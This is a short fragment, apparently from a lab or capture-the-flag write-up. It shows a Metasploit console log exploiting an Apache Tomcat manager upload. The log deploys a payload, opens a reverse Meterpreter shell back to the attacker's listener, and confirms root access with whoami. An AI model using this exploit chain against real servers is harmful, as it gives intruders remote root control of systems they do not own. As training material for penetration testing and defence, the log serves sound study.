 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.23.64:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Fj5a0ma3JlIdLJ...
[*] Executing Fj5a0ma3JlIdLJ...
[*] Undeploying Fj5a0ma3JlIdLJ ...
[*] Sending stage (58851 bytes) to 10.10.98.194
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.23.64:4444 -> 10.10.98.194:35008) at 2023-06-30 15:02:40 +0100
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
root